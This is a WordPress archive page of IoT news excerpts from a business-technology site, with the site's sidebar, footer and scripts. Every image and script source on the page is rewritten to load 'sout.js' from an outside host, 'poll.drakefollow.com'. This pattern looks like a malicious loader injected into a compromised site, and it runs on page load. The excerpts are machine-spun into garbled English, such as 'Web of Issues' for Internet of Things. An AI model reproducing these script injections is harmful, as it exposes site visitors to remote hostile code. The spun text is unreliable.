				Internet Of Things			</h1>
			
						<a class="rss-cat-icon ttip" title="Feed Subscription" href="https://businesstec.org/category/internet-of-things/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>

			<div class="clear"></div><div class="archive-meta"><p>Internet Of Things </p>
</div>		</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/hamburg-deploys-onem2m-good-town-requirements-to-move-greener/">Hamburg deploys oneM2M good town requirements to move greener</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 3, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/hamburg-deploys-onem2m-good-town-requirements-to-move-greener/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/hamburg-deploys-onem2m-good-town-requirements-to-move-greener/">
				<img width="300" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/03/hamburg-deploys-onem2m-smart-city-standards-to-go-greener-300x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Whether or not one is coping with a producing plant or a sensible town, the structure of a allotted Web of Issues (IoT) machine is dependent upon a number of design issues, says Ingo Freise, device architect at Deutsche Telekom. One is the facility to mix legacy sub-systems, equivalent to &hellip;</p>
			<a class="more-link" href="https://businesstec.org/hamburg-deploys-onem2m-good-town-requirements-to-move-greener/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/the-virtual-andon-wire-when-it-ot-converge/">The Virtual Andon Wire: When IT/OT Converge</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 3, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/the-virtual-andon-wire-when-it-ot-converge/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/the-virtual-andon-wire-when-it-ot-converge/">
				<img width="310" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/03/the-digital-andon-cord-when-it-ot-converge-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>February 23, 2021 Oliver Theiss, Leader Income Officer, Andronix Trade four.zero transformation begins with figuring out acute ache issues that have an effect on productiveness, high quality, and price, however the endpoint is the complete integration of operational and data applied sciences. This convergence—the Business Web of Issues (IIoT)—provides new &hellip;</p>
			<a class="more-link" href="https://businesstec.org/the-virtual-andon-wire-when-it-ot-converge/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/modernizing-multifamily-constructions-with-iot/">Modernizing Multifamily Constructions with IoT</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 2, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/modernizing-multifamily-constructions-with-iot/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/modernizing-multifamily-constructions-with-iot/">
				<img width="310" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/03/_modernizing-multifamily-buildings-with-iot-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Representation: © IoT For All The Web of Issues (IoT) is coming in a large option to multifamily structures as use instances grow to be clearer, and the trade advantages to constructing operators are being confirmed with the assistance of some early adopter tasks. Construction operators in most cases evaluation &hellip;</p>
			<a class="more-link" href="https://businesstec.org/modernizing-multifamily-constructions-with-iot/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/the-connection-between-iot-and-taxes-its-sophisticated/">The connection between IoT and taxes: It’s sophisticated</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 2, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/the-connection-between-iot-and-taxes-its-sophisticated/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/the-connection-between-iot-and-taxes-its-sophisticated/">
				<img width="300" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/03/_the-relationship-between-iot-and-taxes-its-complicated-300x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>IoT lets in us to streamline workflows, optimise assets, and ship higher customer support. The rollout of 5G and the have an effect on on obtain speeds and scalability has pushed even better call for for IoT answers for customers, companies, and the federal government, says Toby Bargar, the senior &hellip;</p>
			<a class="more-link" href="https://businesstec.org/the-connection-between-iot-and-taxes-its-sophisticated/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/it-ot-alignment-on-the-manufacturing-unit-flooring-guidelines-for-clean-transition/">IT/OT Alignment On The Manufacturing unit Flooring: Guidelines For Clean Transition</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 1, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/it-ot-alignment-on-the-manufacturing-unit-flooring-guidelines-for-clean-transition/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/it-ot-alignment-on-the-manufacturing-unit-flooring-guidelines-for-clean-transition/">
				<img width="310" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/03/it-ot-alignment-on-the-factory-floor-tips-for-smooth-transition-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Reaching industry intelligence thru IT/OT alignment in a wise manufacturing facility is a balancing act. Folks, processes and generation will have to paintings in tandem to steer and reinforce one some other. FolksTrue alignment of IT and OT calls for rebooting the corporate mindset, and it begins with control. Imagine &hellip;</p>
			<a class="more-link" href="https://businesstec.org/it-ot-alignment-on-the-manufacturing-unit-flooring-guidelines-for-clean-transition/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/information-pandemic-how-the-covid-19-disaster-uncovered-a-vital-weak-point-within-the-countrys-information-dealing-with/">Information Pandemic: How the COVID-19 Disaster Uncovered a Vital Weak point within the Country’s Information Dealing with</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 1, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/information-pandemic-how-the-covid-19-disaster-uncovered-a-vital-weak-point-within-the-countrys-information-dealing-with/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/information-pandemic-how-the-covid-19-disaster-uncovered-a-vital-weak-point-within-the-countrys-information-dealing-with/">
				<img width="310" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/03/_data-pandemic-how-the-covid-19-crisis-exposed-a-critical-weakness-in-the-nations-data-handling-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Representation: © IoT For All Whilst the COVID-19 pandemic itself is also exceptional, The us’s deficient nationwide reaction to it stocks one of the crucial similar root reasons as earlier public healthcare disasters, together with the disappointing preliminary rollout of the Inexpensive Care Act (ACA). Each circumstances concerned the desire for enormous quantities of heterogeneous knowledge &hellip;</p>
			<a class="more-link" href="https://businesstec.org/information-pandemic-how-the-covid-19-disaster-uncovered-a-vital-weak-point-within-the-countrys-information-dealing-with/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/the-function-of-iot-in-healthcare-all-over-covid-19/">The function of IoT in healthcare all over Covid-19</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>February 28, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/the-function-of-iot-in-healthcare-all-over-covid-19/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/the-function-of-iot-in-healthcare-all-over-covid-19/">
				<img width="300" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/02/_the-role-of-iot-in-healthcare-during-covid-19-300x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>The healthcare sector has been modernising at a quick tempo over time through utilising new generation in wearing out scientific actions with larger accuracy. Regardless of the outbreak of Covid-19 which hugely disrupted the day by day lifetime of other folks around the globe, generation has been creating at a &hellip;</p>
			<a class="more-link" href="https://businesstec.org/the-function-of-iot-in-healthcare-all-over-covid-19/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/the-one-factor-producers-wish-to-exchange-to-make-conferences-significant-in-2021/">The One Factor Producers Wish to Exchange to Make Conferences Significant in 2021</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>February 28, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/the-one-factor-producers-wish-to-exchange-to-make-conferences-significant-in-2021/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/the-one-factor-producers-wish-to-exchange-to-make-conferences-significant-in-2021/">
				<img width="310" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/02/the-one-thing-manufacturers-need-to-change-to-make-meetings-meaningful-in-2021-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>February 24, 2021 Q&amp;A with Chris Williams, Director of Industry Operations | Interplay Mates Supply: Production The next day to come  On this interview, Chris Williams, Director of Industry Operations for Interplay Mates, supplies insights on how producers can unencumber enhancements in conversation and collaboration, in particular via bettering how conferences are &hellip;</p>
			<a class="more-link" href="https://businesstec.org/the-one-factor-producers-wish-to-exchange-to-make-conferences-significant-in-2021/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/open-knowledge-and-iot/">Open Knowledge and IoT</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>February 27, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/open-knowledge-and-iot/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/open-knowledge-and-iot/">
				<img width="310" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/02/_open-data-and-iot-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Representation: © IoT For All The place Is My Software? Certainly one of IoT’s defining classes is software monitoring, with use circumstances starting from automobile and load monitoring to puppy monitoring. New, extra dependable positioning applied sciences have emerged, permitting the correct location of units to be made up our &hellip;</p>
			<a class="more-link" href="https://businesstec.org/open-knowledge-and-iot/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://businesstec.org/a-global-iot-community-grid-to-harness-the-ability-of-connectivity/">A global IoT community grid to harness the ability of connectivity</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>February 27, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/internet-of-things/" rel="category tag">Internet Of Things</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/a-global-iot-community-grid-to-harness-the-ability-of-connectivity/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://businesstec.org/a-global-iot-community-grid-to-harness-the-ability-of-connectivity/">
				<img width="310" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/02/a-worldwide-iot-network-grid-to-harness-the-power-of-connectivity-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Companies are desperate to leverage their community connection features to achieve marketplace management. The prospective rewards from leveraging wi-fi connectivity are unending, says Ankur Bhan, world head of Nokia’s International IoT Community Grid (WING). It permits actual time assortment, research and interpretation of knowledge that would, if treated as it should be, &hellip;</p>
			<a class="more-link" href="https://businesstec.org/a-global-iot-community-grid-to-harness-the-ability-of-connectivity/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
		
			<div class="pagination">
		<span class="pages">Page 30 of 89</span><a href="https://businesstec.org/category/internet-of-things/" class="first" title="&laquo; First">&laquo; First</a><span class="extend">...</span><a href="https://businesstec.org/category/internet-of-things/page/10/" class="page" title="10">10</a><a href="https://businesstec.org/category/internet-of-things/page/20/" class="page" title="20">20</a><a href="https://businesstec.org/category/internet-of-things/page/29/" >&laquo;</a><a href="https://businesstec.org/category/internet-of-things/page/28/" class="page" title="28">28</a><a href="https://businesstec.org/category/internet-of-things/page/29/" class="page" title="29">29</a><span class="current">30</span><a href="https://businesstec.org/category/internet-of-things/page/31/" class="page" title="31">31</a><a href="https://businesstec.org/category/internet-of-things/page/32/" class="page" title="32">32</a>					<span id="tie-next-page">
					<a href="https://businesstec.org/category/internet-of-things/page/31/" >&raquo;</a>					</span>
					<a href="https://businesstec.org/category/internet-of-things/page/40/" class="page" title="40">40</a><a href="https://businesstec.org/category/internet-of-things/page/50/" class="page" title="50">50</a><a href="https://businesstec.org/category/internet-of-things/page/60/" class="page" title="60">60</a><span class="extend">...</span><a href="https://businesstec.org/category/internet-of-things/page/89/" class="last" title="Last &raquo;">Last &raquo;</a>	</div>
			
	</div> <!-- .content -->

<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://businesstec.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /--><div id="ai_widget-2" class="widget ai_widget ai-viewport-1 ai-viewport-2"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BT Desktop Sidebar Adsense -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6880287907228865"
     data-ad-slot="4754201606"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Pages</h4></div>
						<div class="footer-widget-container"><div class="menu-1-container"><ul id="menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://businesstec.org/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://businesstec.org/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://businesstec.org/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://businesstec.org/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://businesstec.org/cookie-privacy-policy/">Cookie Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://businesstec.org/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://businesstec.org/curation-policy/">Curation Policy</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="categories-2" class="footer-widget widget_categories"><div class="footer-widget-top"><h4>Categories</h4></div>
						<div class="footer-widget-container">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://businesstec.org/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://businesstec.org/category/internet-of-things/">Internet Of Things</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://businesstec.org/category/tech-news/">Tech News</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://businesstec.org/category/technology/">Technology</a>
</li>
			</ul>

			</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://wordpress.org">WordPress</a> | Designed by <a href="http://tielabs.com/">TieLabs</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://businesstec.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/businesstec.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/contact-form-7/includes/js/scripts_js" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"12669","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/social-warfare/assets/js/script_min_js" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/Sahifa-Theme/sahifa/js/tie-scripts_js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/Sahifa-Theme/sahifa/js/ilightbox_packed_js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/Sahifa-Theme/sahifa/js/search_js" id="tie-search-js"></script>
<script type="text/javascript"> var swp_nonce = "94c7f6fb7b";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://businesstec.org/hamburg-deploys-onem2m-good-town-requirements-to-move-greener/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-admin/admin-ajax.php";var swpClickTracking = false;</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q-Pwdm0j7jKCv3FpnRv-UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731693985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>